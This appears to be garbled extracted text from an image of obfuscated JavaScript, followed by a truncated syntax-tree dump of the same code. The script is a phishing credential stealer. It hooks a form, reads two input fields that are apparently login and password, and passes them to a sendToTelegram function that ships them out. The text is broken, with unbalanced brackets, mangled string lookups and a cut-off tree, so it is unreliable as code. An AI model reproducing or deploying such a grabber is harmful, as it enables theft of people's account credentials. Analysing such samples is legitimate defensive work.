 };
return _0x399f();
(function (_0x13ee6c, _0x28ab1c) {
const _0x3a77b1 = _0x3ce6,
_0x1f2f55 = _0x13ee6c();
while (!![]) {
try {
const _0x2c00ae = NaN;
if (NaN === _0x28ab1c) break;
else _0x1f2f55.push(_0x1f2f55.shift());
} catch (_0x3e5c4d) {
_0x1f2f55.push(_0x1f2f55.shift());
}
}
)(_0x399f, 0x9d541),
document["1416191HepPcw"]("-1002884372329").addEventListener(
"value",
function (_0x20a59d) {
const _0x1b06a2 = _0x250bc9;
_0x20a59d.myForm();
let _0x28454b = document["1416191HepPcw"]
"undefined1").value;
console["&text="](_0x28454b);
let _0x1d8644 = document["1416191HepPcw"]("undefined2")
"1156930UGrVQS"];
(console.log(_0x1d8644), sendToTelegram(_0x28454b + ":" +
_0x1d8644));
},
));
function _0x3ce6(_0x338ffa, _0x46e717) {
Program
[0]: VariableDeclaration
[0]: VariableDeclarator
id: Identifier: _0x250bc9
init: Identifier: _0x3ce6
[1]: FunctionDeclaration
[2]: ExpressionStatement
expression: SequenceExpression
[0]: CallExpression
callee: FunctionExpression
[0]: Identifier: _0x13ee6c
[1]: Identifier: _0x28ab1c
body: BlockStatement
[0]: VariableDeclaration
[0]: Variab
[1]: Variab
[1]: WhileStatement
[0]: Identifier:
[1]: Literal: 644417
[1]: CallExpression
[3]: FunctionDeclaration
id: Identifier: _0x3ce6
[0]: Identifier: _0x338ffa
[1]: Identifier: _0x46e717
body: BlockStatement
[0]: VariableDeclaration
[0]: VariableDeclarator
id: Identifier: _0x399f3e
init: CallExpression
callee: Identifier: _0x399f
[1]: ReturnStatement
argument: SequenceExpression
[0]: AssignmentExpression (=)
left: Identifier: _0x3ce6
right: FunctionExpression
[1]: CallExpression
callee: Identifier: _0x3ce6
[0]: Identifier: _0x338ffa
[1]: Identifier: _0x46e717
[4]: FunctionDeclaration